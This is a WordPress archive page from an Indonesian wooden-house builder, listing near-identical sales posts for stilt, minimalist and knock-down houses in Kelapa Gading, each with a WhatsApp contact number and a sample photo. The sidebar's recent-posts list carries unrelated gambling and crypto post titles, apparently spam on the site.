				<span class="sep">Posted on </span><a href="http://www.rumahkayuku.com/jual-rumah-panggung-di-kelapa-gading/" title="9:33 am" rel="bookmark"><time class="entry-date" datetime="2020-08-06T09:33:56+07:00">6 August 2020</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://www.rumahkayuku.com/author/optimizerrumahkayu/" title="View all posts by optimizerrumahkayu" rel="author">optimizerrumahkayu</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Cari Rumah Kayu Murah Hubungi <em><strong>RUQOYYAH 0859-1113-52343</strong></em> Kami Spesialis Pembuat Rumah Kayu Untuk Bungalau | Villa | Cottage | Resort</p>
<p style="text-align: center;">Contoh Rumah Kayu Yang Sudah Kami Buat<br />
<a href="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-4.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-2371" src="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-4-197x300.jpg" alt="Jasa-Pembuatan-Rumah-Panggung-Di-Kelapa Gading" width="197" height="300" srcset="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-4-197x300.jpg 197w, http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-4-673x1024.jpg 673w, http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-4.jpg 1288w" sizes="(max-width: 197px) 100vw, 197px" /></a><br />
Untuk Informasi WhatsApp 0859-1113-52343</p>
<p>Kami Juga :<br />
<a href="http://www.rumahkayuku.com/jual-rumah-panggung-di-tanjung-priok/" target="_blank">Jual Rumah Panggung Di Tanjung Priok</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.rumahkayuku.com/jual/" rel="category tag">Jual</a>, <a href="http://www.rumahkayuku.com/kelapa-gading/" rel="category tag">Kelapa Gading</a>, <a href="http://www.rumahkayuku.com/lokasi/" rel="category tag">Lokasi</a>, <a href="http://www.rumahkayuku.com/panggung/" rel="category tag">Panggung</a>, <a href="http://www.rumahkayuku.com/rumah/" rel="category tag">Rumah</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.rumahkayuku.com/tag/jual-rumah-panggung-di-kelapa-gading/" rel="tag">Jual Rumah Panggung Di Kelapa Gading</a>			</span>
						
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-5869 -->

				
					
	<article id="post-4716" class="post-4716 post type-post status-publish format-standard hentry category-jual category-kayu category-kelapa-gading category-lokasi category-minimalis category-modern category-rumah tag-jual-rumah-kayu-minimalis-modern-di-kelapa-gading">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.rumahkayuku.com/jual-rumah-kayu-minimalis-modern-di-kelapa-gading/" rel="bookmark">Jual Rumah Kayu Minimalis Modern Di Kelapa Gading</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://www.rumahkayuku.com/jual-rumah-kayu-minimalis-modern-di-kelapa-gading/" title="2:20 pm" rel="bookmark"><time class="entry-date" datetime="2020-07-21T14:20:44+07:00">21 July 2020</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://www.rumahkayuku.com/author/optimizerrumahkayu/" title="View all posts by optimizerrumahkayu" rel="author">optimizerrumahkayu</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Cari Rumah Kayu Murah Hubungi <em><strong>RUQOYYAH 0859-1113-52343</strong></em> Kami Spesialis Pembuat Rumah Kayu Untuk Bungalau | Villa | Cottage | Resort</p>
<p style="text-align: center;">Contoh Rumah Kayu Yang Sudah Kami Buat<br />
<a href="http://www.rumahkayuku.com/wp-content/uploads/2020/07/FF2.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-2627" src="http://www.rumahkayuku.com/wp-content/uploads/2020/07/FF2-300x225.jpg" alt="Jasa-Pembuatan-Rumah-Kayu-Minimalis-Modern-Di-Kelapa Gading" width="300" height="225" srcset="http://www.rumahkayuku.com/wp-content/uploads/2020/07/FF2-300x225.jpg 300w, http://www.rumahkayuku.com/wp-content/uploads/2020/07/FF2-1024x768.jpg 1024w, http://www.rumahkayuku.com/wp-content/uploads/2020/07/FF2-400x300.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
Untuk Informasi WhatsApp 0859-1113-52343</p>
<p>Kami Juga :<br />
<a href="http://www.rumahkayuku.com/jual-rumah-kayu-minimalis-modern-di-tanjung-priok/" target="_blank">Jual Rumah Kayu Minimalis Modern Di Tanjung Priok</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.rumahkayuku.com/jual/" rel="category tag">Jual</a>, <a href="http://www.rumahkayuku.com/kayu/" rel="category tag">Kayu</a>, <a href="http://www.rumahkayuku.com/kelapa-gading/" rel="category tag">Kelapa Gading</a>, <a href="http://www.rumahkayuku.com/lokasi/" rel="category tag">Lokasi</a>, <a href="http://www.rumahkayuku.com/minimalis/" rel="category tag">Minimalis</a>, <a href="http://www.rumahkayuku.com/modern/" rel="category tag">Modern</a>, <a href="http://www.rumahkayuku.com/rumah/" rel="category tag">Rumah</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.rumahkayuku.com/tag/jual-rumah-kayu-minimalis-modern-di-kelapa-gading/" rel="tag">Jual Rumah Kayu Minimalis Modern Di Kelapa Gading</a>			</span>
						
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-4716 -->

				
					
	<article id="post-3540" class="post-3540 post type-post status-publish format-standard hentry category-down category-jual category-kayu category-kelapa-gading category-knock category-lokasi category-murah category-rumah tag-jual-rumah-kayu-knock-down-murah-di-kelapa-gading">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.rumahkayuku.com/jual-rumah-kayu-knock-down-murah-di-kelapa-gading/" rel="bookmark">Jual Rumah Kayu Knock Down Murah Di Kelapa Gading</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://www.rumahkayuku.com/jual-rumah-kayu-knock-down-murah-di-kelapa-gading/" title="7:55 pm" rel="bookmark"><time class="entry-date" datetime="2020-07-09T19:55:44+07:00">9 July 2020</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://www.rumahkayuku.com/author/optimizerrumahkayu/" title="View all posts by optimizerrumahkayu" rel="author">optimizerrumahkayu</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Cari Rumah Kayu Murah Hubungi <em><strong>RUQOYYAH 0859-1113-52343</strong> </em>Kami Spesialis Pembuat Rumah Kayu Untuk Bungalau | Villa | Cottage | Resort</p>
<p style="text-align: center;">Contoh Rumah Kayu Yang Sudah Kami Buat<br />
<a href="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-22.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-2386" src="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-22-300x225.jpg" alt="Jasa-Pembuatan-Rumah-Kayu-Knock-Down-Murah-Di-Kelapa Gading" width="300" height="225" srcset="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-22-300x225.jpg 300w, http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-22-1024x768.jpg 1024w, http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-22-400x300.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
Untuk Informasi WhatsApp 0859-1113-52343</p>
<p>Kami Juga :<br />
<a href="http://www.rumahkayuku.com/jual-rumah-kayu-knock-down-murah-di-tanjung-priok/" target="_blank">Jual Rumah Kayu Knock Down Murah Di Tanjung Priok</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.rumahkayuku.com/down/" rel="category tag">Down</a>, <a href="http://www.rumahkayuku.com/jual/" rel="category tag">Jual</a>, <a href="http://www.rumahkayuku.com/kayu/" rel="category tag">Kayu</a>, <a href="http://www.rumahkayuku.com/kelapa-gading/" rel="category tag">Kelapa Gading</a>, <a href="http://www.rumahkayuku.com/knock/" rel="category tag">Knock</a>, <a href="http://www.rumahkayuku.com/lokasi/" rel="category tag">Lokasi</a>, <a href="http://www.rumahkayuku.com/murah/" rel="category tag">Murah</a>, <a href="http://www.rumahkayuku.com/rumah/" rel="category tag">Rumah</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.rumahkayuku.com/tag/jual-rumah-kayu-knock-down-murah-di-kelapa-gading/" rel="tag">Jual Rumah Kayu Knock Down Murah Di Kelapa Gading</a>			</span>
						
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-3540 -->

				
					
	<article id="post-2221" class="post-2221 post type-post status-publish format-standard hentry category-jual category-kayu category-kelapa-gading category-lokasi category-minimalis category-murah category-rumah tag-jual-rumah-kayu-minimalis-murah-di-kelapa-gading">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.rumahkayuku.com/jual-rumah-kayu-minimalis-murah-di-kelapa-gading/" rel="bookmark">Jual Rumah Kayu Minimalis Murah Di Kelapa Gading</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://www.rumahkayuku.com/jual-rumah-kayu-minimalis-murah-di-kelapa-gading/" title="9:32 am" rel="bookmark"><time class="entry-date" datetime="2020-06-27T09:32:43+07:00">27 June 2020</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://www.rumahkayuku.com/author/optimizerrumahkayu/" title="View all posts by optimizerrumahkayu" rel="author">optimizerrumahkayu</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Cari Rumah Kayu Murah Hubungi <em><strong>RUQOYYAH 0859-1113-52343</strong> </em>Kami Spesialis Pembuat Rumah Kayu Untuk Bungalau | Villa | Cottage | Resort</p>
<p style="text-align: center;">Contoh Rumah Kayu Yang Sudah Kami Buat<br />
<a href="http://www.rumahkayuku.com/wp-content/uploads/2020/04/IMG20190407094116.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-1194" src="http://www.rumahkayuku.com/wp-content/uploads/2020/04/IMG20190407094116-300x207.jpg" alt="Jasa-Pembuatan-Rumah-Kayu-Minimalis-Murah-Di-Kelapa Gading" width="300" height="207" srcset="http://www.rumahkayuku.com/wp-content/uploads/2020/04/IMG20190407094116-300x207.jpg 300w, http://www.rumahkayuku.com/wp-content/uploads/2020/04/IMG20190407094116-1024x706.jpg 1024w, http://www.rumahkayuku.com/wp-content/uploads/2020/04/IMG20190407094116-435x300.jpg 435w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
Untuk Informasi WhatsApp 0859-1113-52343</p>
<p style="text-align: left;">Kami Juga :<br />
<a href="http://www.rumahkayuku.com/jual-rumah-kayu-minimalis-murah-di-tanjung-priok/" target="_blank">Jual Rumah Kayu Murah Di Tanjung Priok</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.rumahkayuku.com/jual/" rel="category tag">Jual</a>, <a href="http://www.rumahkayuku.com/kayu/" rel="category tag">Kayu</a>, <a href="http://www.rumahkayuku.com/kelapa-gading/" rel="category tag">Kelapa Gading</a>, <a href="http://www.rumahkayuku.com/lokasi/" rel="category tag">Lokasi</a>, <a href="http://www.rumahkayuku.com/minimalis/" rel="category tag">Minimalis</a>, <a href="http://www.rumahkayuku.com/murah/" rel="category tag">Murah</a>, <a href="http://www.rumahkayuku.com/rumah/" rel="category tag">Rumah</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.rumahkayuku.com/tag/jual-rumah-kayu-minimalis-murah-di-kelapa-gading/" rel="tag">Jual Rumah Kayu Minimalis Murah Di Kelapa Gading</a>			</span>
						
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-2221 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="http://www.rumahkayuku.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.rumahkayuku.com/pin-up-da-simvol-t%c9%99kmill%c9%99sdirm%c9%99-slotlari-pulsuz-firlanmalar-zamani-simvollari-t%c9%99kmill%c9%99sdirin/">Pin-Up-da Simvol Təkmilləşdirmə slotları: Pulsuz fırlanmalar zamanı simvolları təkmilləşdirin</a>
									</li>
											<li>
					<a href="http://www.rumahkayuku.com/mines-india-a-comprehensive-guide-to-a-cautious-strategy/">Mines India: A Comprehensive Guide to a Cautious Strategy</a>
									</li>
											<li>
					<a href="http://www.rumahkayuku.com/pin-up-7-24-giris-oyuncular-ucun-24-7-giris-acir/">Pin Up 7/24 Giriş oyunçular üçün 24/7 giriş açır</a>
									</li>
											<li>
					<a href="http://www.rumahkayuku.com/spark-dex-token-swaps-on-flare-dex-are-safe-and-fast/">Spark DEX token swaps on Flare DEX are safe and fast.</a>
									</li>
											<li>
					<a href="http://www.rumahkayuku.com/jede-kugel-ein-abenteuer-entdecke-das-plinko/">Jede Kugel ein Abenteuer Entdecke das Plinko-Phänomen von BGaming – mit 99% RTP und der Chance auf b</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">Mr WordPress</a></span> on <a href="http://www.rumahkayuku.com/hello-world/#comment-1">Hello world!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://www.rumahkayuku.com/2026/01/'>January 2026</a></li>
	<li><a href='http://www.rumahkayuku.com/2025/12/'>December 2025</a></li>
	<li><a href='http://www.rumahkayuku.com/2025/11/'>November 2025</a></li>
	<li><a href='http://www.rumahkayuku.com/2025/10/'>October 2025</a></li>
	<li><a href='http://www.rumahkayuku.com/2025/07/'>July 2025</a></li>
	<li><a href='http://www.rumahkayuku.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.rumahkayuku.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.rumahkayuku.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.rumahkayuku.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.rumahkayuku.com/2024/12/'>December 2024</a></li>
	<li><a href='http://www.rumahkayuku.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.rumahkayuku.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.rumahkayuku.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.rumahkayuku.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.rumahkayuku.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.rumahkayuku.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.rumahkayuku.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.rumahkayuku.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.rumahkayuku.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.rumahkayuku.com/2021/04/'>April 2021</a></li>
	<li><a href='http://www.rumahkayuku.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.rumahkayuku.com/2021/02/'>February 2021</a></li>
	<li><a href='http://www.rumahkayuku.com/2021/01/'>January 2021</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/11/'>November 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/09/'>September 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/07/'>July 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/06/'>June 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/05/'>May 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/04/'>April 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2020/02/'>February 2020</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/10/'>October 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/09/'>September 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/07/'>July 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/05/'>May 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/04/'>April 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/03/'>March 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/02/'>February 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2019/01/'>January 2019</a></li>
	<li><a href='http://www.rumahkayuku.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.rumahkayuku.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.rumahkayuku.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.rumahkayuku.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.rumahkayuku.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.rumahkayuku.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.rumahkayuku.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.rumahkayuku.com/2017/03/'>March 2017</a></li>
	<li><a href='http://www.rumahkayuku.com/2016/12/'>December 2016</a></li>
	<li><a href='http://www.rumahkayuku.com/2016/04/'>April 2016</a></li>
	<li><a href='http://www.rumahkayuku.com/2016/02/'>February 2016</a></li>
	<li><a href='http://www.rumahkayuku.com/2015/11/'>November 2015</a></li>
	<li><a href='http://www.rumahkayuku.com/2015/08/'>August 2015</a></li>
	<li><a href='http://www.rumahkayuku.com/2015/07/'>July 2015</a></li>
	<li><a href='http://www.rumahkayuku.com/2015/06/'>June 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2449"><a href="http://www.rumahkayuku.com/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-2448"><a href="http://www.rumahkayuku.com/1/">1</a>
</li>
	<li class="cat-item cat-item-2431"><a href="http://www.rumahkayuku.com/2024/">2024</a>
</li>
	<li class="cat-item cat-item-2440"><a href="http://www.rumahkayuku.com/7slots/">7Slots</a>
</li>
	<li class="cat-item cat-item-397"><a href="http://www.rumahkayuku.com/andir/">Andir</a>
</li>
	<li class="cat-item cat-item-2339"><a href="http://www.rumahkayuku.com/anjarsari/">Anjarsari</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.rumahkayuku.com/anjatan/">Anjatan</a>
</li>
	<li class="cat-item cat-item-770"><a href="http://www.rumahkayuku.com/antapani/">Antapani</a>
</li>
	<li class="cat-item cat-item-510"><a href="http://www.rumahkayuku.com/arahan/">Arahan</a>
</li>
	<li class="cat-item cat-item-772"><a href="http://www.rumahkayuku.com/arcamanik/">Arcamanik</a>
</li>
	<li class="cat-item cat-item-603"><a href="http://www.rumahkayuku.com/argapura/">Argapura</a>
</li>
	<li class="cat-item cat-item-2361"><a href="http://www.rumahkayuku.com/arjasari/">Arjasari</a>
</li>
	<li class="cat-item cat-item-648"><a href="http://www.rumahkayuku.com/arjawinangun/">Arjawinangun</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://www.rumahkayuku.com/asia-aprika/">Asia Aprika</a>
</li>
	<li class="cat-item cat-item-650"><a href="http://www.rumahkayuku.com/astajanapura/">Astajanapura</a>
</li>
	<li class="cat-item cat-item-774"><a href="http://www.rumahkayuku.com/astana-anyar/">Astana Anyar</a>
</li>
	<li class="cat-item cat-item-1814"><a href="http://www.rumahkayuku.com/astanajapura/">Astanajapura</a>
</li>
	<li class="cat-item cat-item-652"><a href="http://www.rumahkayuku.com/babakan/">Babakan</a>
</li>
	<li class="cat-item cat-item-776"><a href="http://www.rumahkayuku.com/babakan-ciparay/">Babakan Ciparay</a>
</li>
	<li class="cat-item cat-item-188"><a href="http://www.rumahkayuku.com/babakan-madang/">Babakan Madang</a>
</li>
	<li class="cat-item cat-item-2352"><a href="http://www.rumahkayuku.com/baleendah/">Baleendah</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://www.rumahkayuku.com/balongan/">Balongan</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.rumahkayuku.com/bandung/">Bandung</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.rumahkayuku.com/bandung-barat/">Bandung Barat</a>
</li>
	<li class="cat-item cat-item-780"><a href="http://www.rumahkayuku.com/bandung-kulon/">Bandung Kulon</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://www.rumahkayuku.com/bandung-selatan/">Bandung Selatan</a>
</li>
	<li class="cat-item cat-item-782"><a href="http://www.rumahkayuku.com/bandung-wetan/">Bandung Wetan</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://www.rumahkayuku.com/bangkalan/">Bangkalan</a>
</li>
	<li class="cat-item cat-item-2325"><a href="http://www.rumahkayuku.com/bangkalan-kota/">Bangkalan Kota</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.rumahkayuku.com/bangodua/">Bangodua</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://www.rumahkayuku.com/bangun/">Bangun</a>
</li>
	<li class="cat-item cat-item-313"><a href="http://www.rumahkayuku.com/banjar/">Banjar</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://www.rumahkayuku.com/banjaran/">Banjaran</a>
</li>
	<li class="cat-item cat-item-358"><a href="http://www.rumahkayuku.com/banjarnegara/">Banjarnegara</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://www.rumahkayuku.com/bantarujeg/">Bantarujeg</a>
</li>
	<li class="cat-item cat-item-354"><a href="http://www.rumahkayuku.com/banyumas/">Banyumas</a>
</li>
	<li class="cat-item cat-item-466"><a href="http://www.rumahkayuku.com/banyuwangi/">Banyuwangi</a>
</li>
	<li class="cat-item cat-item-2327"><a href="http://www.rumahkayuku.com/banyuwangi-kota/">Banyuwangi Kota</a>
</li>
	<li class="cat-item cat-item-440"><a href="http://www.rumahkayuku.com/batang/">Batang</a>
</li>
	<li class="cat-item cat-item-508"><a href="http://www.rumahkayuku.com/batu/">Batu</a>
</li>
	<li class="cat-item cat-item-784"><a href="http://www.rumahkayuku.com/batununggal/">Batununggal</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://www.rumahkayuku.com/beber/">Beber</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.rumahkayuku.com/bekasi/">Bekasi</a>
</li>
	<li class="cat-item cat-item-2389"><a href="http://www.rumahkayuku.com/bekasi-barat/">Bekasi Barat</a>
</li>
	<li class="cat-item cat-item-2391"><a href="http://www.rumahkayuku.com/bekasi-timur/">Bekasi Timur</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.rumahkayuku.com/bikin/">Bikin</a>
</li>
	<li class="cat-item cat-item-546"><a href="http://www.rumahkayuku.com/binong/">Binong</a>
</li>
	<li class="cat-item cat-item-548"><a href="http://www.rumahkayuku.com/blanakan/">Blanakan</a>
</li>
	<li class="cat-item cat-item-456"><a href="http://www.rumahkayuku.com/blitar/">Blitar</a>
</li>
	<li class="cat-item cat-item-408"><a href="http://www.rumahkayuku.com/blora/">Blora</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.rumahkayuku.com/bogor/">Bogor</a>
</li>
	<li class="cat-item cat-item-2407"><a href="http://www.rumahkayuku.com/bogor-barat/">Bogor Barat</a>
</li>
	<li class="cat-item cat-item-490"><a href="http://www.rumahkayuku.com/bojonegoro/">Bojonegoro</a>
</li>
	<li class="cat-item cat-item-921"><a href="http://www.rumahkayuku.com/bojonggede/">Bojonggede</a>
</li>
	<li class="cat-item cat-item-786"><a href="http://www.rumahkayuku.com/bojongloa-kaler/">Bojongloa Kaler</a>
</li>
	<li class="cat-item cat-item-788"><a href="http://www.rumahkayuku.com/bojongloa-kidul/">Bojongloa Kidul</a>
</li>
	<li class="cat-item cat-item-391"><a href="http://www.rumahkayuku.com/bojongmalaka/">Bojongmalaka</a>
</li>
	<li class="cat-item cat-item-468"><a href="http://www.rumahkayuku.com/bondowoso/">Bondowoso</a>
</li>
	<li class="cat-item cat-item-512"><a href="http://www.rumahkayuku.com/bongas/">Bongas</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.rumahkayuku.com/bongkar/">Bongkar</a>
</li>
	<li class="cat-item cat-item-2340"><a href="http://www.rumahkayuku.com/bongkar-pasang/">Bongkar Pasang</a>
</li>
	<li class="cat-item cat-item-372"><a href="http://www.rumahkayuku.com/boyolali/">Boyolali</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://www.rumahkayuku.com/brebes/">Brebes</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://www.rumahkayuku.com/buah-batu/">Buah Batu</a>
</li>
	<li class="cat-item cat-item-790"><a href="http://www.rumahkayuku.com/buahbatu/">Buahbatu</a>
</li>
	<li class="cat-item cat-item-721"><a href="http://www.rumahkayuku.com/buahdua/">Buahdua</a>
</li>
	<li class="cat-item cat-item-399"><a href="http://www.rumahkayuku.com/buat/">Buat</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://www.rumahkayuku.com/bulak/">Bulak</a>
</li>
	<li class="cat-item cat-item-895"><a href="http://www.rumahkayuku.com/cakung/">Cakung</a>
</li>
	<li class="cat-item cat-item-514"><a href="http://www.rumahkayuku.com/cantigi/">Cantigi</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.rumahkayuku.com/cari/">Cari</a>
</li>
	<li class="cat-item cat-item-913"><a href="http://www.rumahkayuku.com/caringin/">Caringin</a>
</li>
	<li class="cat-item cat-item-915"><a href="http://www.rumahkayuku.com/cariu/">Cariu</a>
</li>
	<li class="cat-item cat-item-834"><a href="http://www.rumahkayuku.com/cempaka-putih/">Cempaka Putih</a>
</li>
	<li class="cat-item cat-item-855"><a href="http://www.rumahkayuku.com/cengkareng/">Cengkareng</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://www.rumahkayuku.com/ciamis/">Ciamis</a>
</li>
	<li class="cat-item cat-item-917"><a href="http://www.rumahkayuku.com/ciampea/">Ciampea</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.rumahkayuku.com/cianjur/">Cianjur</a>
</li>
	<li class="cat-item cat-item-550"><a href="http://www.rumahkayuku.com/ciasem/">Ciasem</a>
</li>
	<li class="cat-item cat-item-552"><a href="http://www.rumahkayuku.com/ciater/">Ciater</a>
</li>
	<li class="cat-item cat-item-919"><a href="http://www.rumahkayuku.com/ciawi/">Ciawi</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.rumahkayuku.com/cibaduyut/">Cibaduyut</a>
</li>
	<li class="cat-item cat-item-792"><a href="http://www.rumahkayuku.com/cibeunying-kaler/">Cibeunying Kaler</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://www.rumahkayuku.com/cibeunying-kidul/">Cibeunying Kidul</a>
</li>
	<li class="cat-item cat-item-923"><a href="http://www.rumahkayuku.com/cibinong/">Cibinong</a>
</li>
	<li class="cat-item cat-item-796"><a href="http://www.rumahkayuku.com/cibiru/">Cibiru</a>
</li>
	<li class="cat-item cat-item-554"><a href="http://www.rumahkayuku.com/cibogo/">Cibogo</a>
</li>
	<li class="cat-item cat-item-723"><a href="http://www.rumahkayuku.com/cibugel/">Cibugel</a>
</li>
	<li class="cat-item cat-item-925"><a href="http://www.rumahkayuku.com/cibungbulang/">Cibungbulang</a>
</li>
	<li class="cat-item cat-item-1192"><a href="http://www.rumahkayuku.com/cicadas/">Cicadas</a>
</li>
	<li class="cat-item cat-item-798"><a href="http://www.rumahkayuku.com/cicendo/">Cicendo</a>
</li>
	<li class="cat-item cat-item-2370"><a href="http://www.rumahkayuku.com/cicukang/">Cicukang</a>
</li>
	<li class="cat-item cat-item-800"><a href="http://www.rumahkayuku.com/cidadap/">Cidadap</a>
</li>
	<li class="cat-item cat-item-608"><a href="http://www.rumahkayuku.com/cigasong/">Cigasong</a>
</li>
	<li class="cat-item cat-item-927"><a href="http://www.rumahkayuku.com/cigombong/">Cigombong</a>
</li>
	<li class="cat-item cat-item-932"><a href="http://www.rumahkayuku.com/cigudeg/">Cigudeg</a>
</li>
	<li class="cat-item cat-item-556"><a href="http://www.rumahkayuku.com/cijambe/">Cijambe</a>
</li>
